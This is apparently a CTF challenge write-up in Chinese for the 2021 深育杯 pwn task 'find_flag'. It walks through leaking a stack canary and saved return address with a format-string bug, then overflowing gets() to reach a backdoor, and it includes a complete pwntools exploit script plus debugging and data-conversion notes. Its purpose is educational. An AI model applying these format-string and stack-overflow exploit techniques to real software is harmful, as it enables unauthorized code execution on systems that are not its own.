[深育杯 2021]find_flag
目录
[!note] 关联入口:PWN题目索引
find_flag - 题目复盘
[!info] 题目信息
- 比赛:深育杯
- 题目:find_flag
- 难度:★★★☆☆
- 保护机制:PIE,canary,保护全开
- 漏洞类型:格式化字符串 / 栈溢出
- 利用技术:ret2text
前言: 这道题记录两点: 一是帮助自己搞清楚python的数据类型转换。因为有时候泄漏出来,还要转换正确的格式,而掌握python数据转换的方法,才能随机应变,遇事不问AI 二是第一次做PIE题,对于下断点的方法有所区别。
漏洞分析
本题格式化字符串漏洞造成任意地址读,导致我们可以利用 gets() 函数栈溢出到后门函数。后门函数要自己去扫两眼,实在不行 Ctrl + F12 看字符串通过交叉引用也能找到。
解题步骤
① 静态分析
 这里都是显眼的漏洞,溢出到后门函数,所以利用的技术是
这里都是显眼的漏洞,溢出到后门函数,所以利用的技术是 ret2text 但本题的考点就在于如何保障程序不崩溃的溢出和寻找到正确的溢出地点 (PIE保护) 。
既然思路清晰了,我们就去动调找偏移(offsite) 即可。
② 动态调试
format定位
关于断点问题:
 比较方便记忆的一种方法是,使用
比较方便记忆的一种方法是,使用 $rebase(偏移) 。这个是pwndbg自带的高级功能,专门为PIE设置的变量。只要把IDA中的偏移地址传给变量就好。
startb *$rebase(0x13BB)c
%p..%p..%p..%p..%p..%p..%p..%p.. 简单数一下在第6个位置出现的,所以
简单数一下在第6个位置出现的,所以 off_site = 6
canary泄漏
接下来去寻找canary在栈上的位置,emmm这种基本功就不带截图了,哪怕看IDA都知道
char format[32]; // [rsp+0h] [rbp-60h] BYREF_BYTE buf_0x40[56]; // [rsp+20h] [rbp-40h] BYREFunsigned __int64 canary; // [rsp+58h] [rbp-8h] 呢么canary的偏移就在 11 + 6 = 17。
直接 strat 后试一下就可以了 —> %17$p 结果就是canary。
progrem_base泄漏
这里,我希望各位师傅有一个等同的概念:
- 栈地址 (Stack Address) 和 代码地址 (Code Address) 是两个独立的内存区域。
- PIE 保护:是把代码段(Text Segment)的基地址随机化了。
- ASLR 保护:通常也会把栈的基地址随机化。
我们现在的rip指针指向栈中,所以对于寻找程序基地址,泄漏的不应该是栈帧的地址,呢对于我们对抗PIE毫无用处。正确寻找的,应该是 .text 段的任意地址!想想一般哪里一定会有?call指令做了哪些事情?
相信这样的引导,可以顺理成章的想到,泄漏 save_rip 地址!
| 栈内容 | 偏移 (相对于 RBP) | 说明 | 是否对绕过 PIE 有用? |
|---|---|---|---|
| … | … | 本地变量 buffer | 否 |
| Canary | rbp - 0x8 | 你已经拿到了 | 否 (只用于绕过 Canary) |
| Saved RBP | rbp | 上一层函数的栈底 | 否 (这是你刚才想漏的) |
| Saved RIP | rbp + 0x8 | 返回地址 | 是!(这就是目标) |
对应的偏移很好算,就在canary向上两个偏移: %19$p
至此,本题就剩下最后一个问题需要解决了-----如何处理泄漏的数据?
数据处理
先看一下泄漏的格式是什么
 这里对于接收字符的切割,我们可以用到
这里对于接收字符的切割,我们可以用到 recvn(count) 函数,这个函数可以指定接收字符数的大小。
这里怕数错就用py的 len() 函数

io.recvn(19)leak_text = io.recvn(14)canary = io.recvn(18)我这里 io = porcess('./程序')
重点!!! 做 Pwn 题时,数据的“形态变化”是最核心的基本功,我们通常会在三种形态之间反复横跳:
- Integer (整数):用来做加减法计算(比如
libc_base + system_offset)。 - Bytes (字节流):用来发送 Payload(比如
b'\xef\xbe\xad\xde')。 - String/Hex String (字符串):通常是程序输出的 Leak 内容(比如
b"0x7ffff...")。
我们这里接收的就是 Hex String(字符串) ,对应的,需要转换为 Bytes(字节流)。
不过我们有 p64() 函数,所以这里,我们转换为中间过渡变量 Integer (整数)
过程还是使用的 int(x,[base]) 函数,这里可选参数 base 就是指定进制的。
③ 利用开发
接下来就是完整的exp喽
from pwn import *context.log_level = 'debug'# io = remote('node4.anna.nssctf.cn',28117)io = process("./find_flag")print(f"PID = {io.pid}")io.sendlineafter(b'What\'s your name? ',b'%19$p%17$p')io.recvuntil(b', ')

save_rip = int(io.recvn(14),16)canary = int(io.recvn(18),16)print(save_rip)print(canary)progrem_base = save_rip - 0x146Fbackdoor = progrem_base + 0x1229ret = progrem_base + 0x13F8payload = b'a' * 0x38 + p64(canary)payload += b'b' *0x8 + p64(ret) +p64(backdoor)io.recv()io.sendline(payload)io.interactive()对了,这道题要栈对齐,注意 17行
④ 最终利用
工具使用
IDA,pwndbg
关键收获
数据类型的转换
技术洞察
这里补录一些关于PIE调试的扩展,还有数据转换的扩展,用于我本人后期忘了回看使用,和本题已经无关。
PIE
1. 使用 Pwndbg 的专属指令 (最推荐)
piebase命令 在程序运行起来后,直接输入piebase,它会自动计算并打印出当前的基地址。 更强的是,你可以在计算时直接带上偏移。例如 IDA 里某个函数的偏移是0x1234,你可以输入:piebase 0x1234它会直接告诉你该函数当前的真实绝对地址。brva(Break Relative Virtual Address) 这是最实用的命令。你不需要知道基地址,直接用 IDA 里的偏移下断点。 假设main函数或者某个漏洞点的偏移是0x1145:
pwndbg> brva 0x1145Pwndbg 会自动捕获程序的基地址,加上这个偏移,帮你下好断点。
breakrva
同 brva,是其全称。
2. Pwntools 联动 GDB (写脚本时最常用)
在写 Exploit 脚本时,我们通常使用 pwntools 的 gdb.attach 来调试。Pwntools 非常智能,能够识别 PIE。
你可以直接在 Python 脚本中这样写:
from pwn import *
context.terminal = ['tmux', 'splitw', '-h'] # 或者你的终端设置p = process('./pwn_binary')
# 方法 A: 使用 gdbscript# $rebase 是 pwndbg/gef 识别的宏,代表当前基地址gdb.attach(p, gdbscript=''' b *$rebase(0x1234) c''')
# 方法 B: 直接用 pwntools 的 ELF 对象 (更优雅)elf = ELF('./pwn_binary')# context.binary = elf# 这种方式结合 gdb.attach 需要配合具体的地址计算,通常不如方法 A 在动调时直观# 但你可以先算出地址再 attach (如果 PIE 没开或者是用 core dump)注意: 如果你在 process() 之后立刻 gdb.attach,有时候基地址还没加载。通常建议先 p.recvuntil(...) 让程序跑一点点再 attach,或者在 gdbscript 里先 start。
3. 系统级关闭 ASLR (最简单粗暴)
如果你只是想在本地调试分析逻辑,不想处理变来变去的地址,可以直接在系统层面关闭 ASLR。
虽然 PIE 是编译选项,但地址随机化依赖于内核的 ASLR。如果关闭 ASLR,PIE 程序通常会加载到一个固定的基地址(通常是 0x555555554000 这种)。
在 Linux 终端执行:
sudo sysctl -w kernel.randomize_va_space=0- 优点: 每次运行,地址都一样,可以直接用绝对地址下断点。
- 缺点: 可能会让你忘记真实的漏洞利用环境是开启 ASLR 的,导致写 exp 时忘记计算基地址泄露(Leak)。建议仅用于分析程序逻辑。
4. 这里的 offset 怎么看?
在 IDA Pro 中,确保你开启了 “Line Prefixes” (Options -> General -> Disassembly -> Line prefixes)。
如果是一个 PIE 程序,IDA 显示的地址通常是 0x1234 这种很小的数(相对于基址 0 的偏移)。如果 IDA 显示的是 0x401234 这种大数,你可以通过 Edit -> Segments -> Rebase program 将基地址设为 0,这样看到的地址就是纯偏移量(Offset),直接配合 brva 使用非常舒服。
数据转换
1. 核心必杀技:
打包与解包 (Packing & Unpacking)这是 Pwn 中最最常用的功能,没有之一。它解决了“如何把一个整数变成内存中的二进制形式”的问题。
p64()/p32()(Pack)- 作用:把整数转换成小端序(Little-Endian)的字节流。
- 场景:构造 Payload 时,把计算好的地址放进去。
from pwn import *# 比如 system 的地址是 0xdeadbeefpayload = p32(0xdeadbeef)# 结果: b'\xef\xbe\xad\xde' (自动化处理了字节序)
# 64位同理payload = p64(0x7ffff7a0d000)u64()/u32()(Unpack)- 作用:把接收到的原始字节流(不是 “0x…” 这种字符串)转回整数。
- 场景:当你用
p.recv(8)读到了真实的内存地址数据(乱码一样的字符),需要转成整数来计算基址。
# 假设你收到了 8 字节的 puts 真实地址leak_data = p.recv(8)libc_base = u64(leak_data) - 0x080a302. 处理泄漏数据的神器:
Padding 与对其在 64 位程序中,内存地址通常只有 6 个字节有效(例如 0x00007f...),高位是 00。如果你直接 recv(6) 然后 u64(),Python 会报错,因为 u64 必须吃满 8 个字节。
ljust()(Left Justify)- 作用:在字节流右边补齐字符,直到达到指定长度。
- 场景:修复 6 字节的 Leak 数据,或者填充栈溢出的垃圾数据。
# 场景1:修复 Leak# 收到 b'\x10\x20\x30\x40\x50\x60' (6字节)leak = p.recv(6)# 补齐到 8 字节,用 \x00 填充,然后再转整数addr = u64(leak.ljust(8, b'\x00'))
# 场景2:栈溢出填充# 填充 0x20 个 'A'padding = b'A' * 0x20# 或者用 ljust (虽然直接乘更方便)padding = b'payload_start'.ljust(0x20, b'\x00')这里其实常用在 ret2libc 技术中,用于保存泄漏的 libc地址。
leaked_puts = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))print(f"linked_puts: {hex(linked_puts)}")3. 十六进制与字节流
二者互转有时候程序输出的不是原始字节,而是通过 printf("%p") 打印出来的 ASCII 字符串(如 b"0x7ff...")。
int(x, 16)- 作用:你已经知道了,处理 ASCII 格式的十六进制字符串。
- 注意:Python 3 的
int()可以直接接受bytes类型,不用先.decode()。
p.recvuntil(b"address: ")leak_str = p.recvline().strip() # 比如收到 b'0x7ff...'addr = int(leak_str, 16)unhex()/enhex()(Pwntools)- 作用:处理很长的一串 Hex 字符串。
- 场景:有些题目会给你一串
deadbeef...这种文本,你需要把它变回\xde\xad...。
from pwn import *data = unhex("48656c6c6f") # 变成 b'Hello'4. 字符串搜索与定位
在写自动化脚本时,你需要精确定位泄漏地址的位置。
- **
find()/index() - 作用:在字节流中找特定子串的位置。
data = p.recv()# 假设泄漏的地址前面有 "Leaked: "start_index = data.find(b"Leaked: ") + len(b"Leaked: ")leak = data[start_index : start_index + 6]split()- 作用:按分隔符切分。
- 场景:Canary 经常藏在输出的一堆数据中间。
# 假设输出是: "Welcome, user: [CanaryBytes] !"p.recvuntil(b"user: ")canary = u64(p.recv(8))5. 终极懒人工具:flat()
如果你觉得手动拼接 Payload 很丑:
payload = b'A'*40 + p64(pop_rdi) + p64(bin_sh) + p64(system)你可以用 Pwntools 的 flat:
flat()- 作用:自动把列表里的整数
pack好,把字符串拼起来,生成最终 Payload。
payload = flat([ b'A' * 40, pop_rdi, # 自动识别为整数并 p64 bin_sh, system])总结
| 场景 | 原始数据 (Input) | 目标数据 (Output) | 推荐函数 |
|---|---|---|---|
| 构造 Payload | 0xdeadbeef (整数) | b'\xef\xbe\xad\xde' (字节) | p32() / p64() |
| 处理内存泄漏 | b'\xef\xbe...' (Raw 字节) | 0xdeadbeef (整数) | u32() / u64() |
| 处理 %p 输出 | b"0x7fff..." (文本) | 0x7fff... (整数) | int(data, 16) |
| 修复6字节地址 | b'\x01...\x06' (6字节) | 0x000001... (整数) | u64(data.ljust(8, b'\x00')) |
| 查找特定位置 | 大段垃圾数据 | 关键数据的索引 | data.find(b"key") |
踩坑记录
又是要栈对齐的题
模式识别
开启PIE,canary,且有明显的栈溢出特点。此时就要想,如何任意地址读数据,为我们的栈溢出构造条件
关联题目
暂无
扩展思考
无
创建时间:2025-12-15 18:12